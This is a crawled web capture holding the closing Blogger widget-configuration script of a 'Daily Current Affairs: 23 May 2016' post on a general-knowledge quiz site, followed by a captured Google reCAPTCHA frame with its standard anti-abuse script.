false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6183039041367338299', 'pageName': 'DAILY CURRENT AFFAIRS: 23 MAY 2016', 'pageTitle': 'Daily GK - Free Current Affairs (GK Quiz): DAILY CURRENT AFFAIRS: 23 MAY 2016', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DAILY CURRENT AFFAIRS: 23 MAY 2016', 'description': 'Daily GK Updates on current affair news. Regular GK Updates and GK Questions. We share Daily Current affair news , Daily News in India.', 'url': 'https://www.dailygk.in/2016/05/daily-current-affairs-23-may-2016.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6183039041367338299}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5Nh-MDmR8KdKrxNfWD4TjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769077502393');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>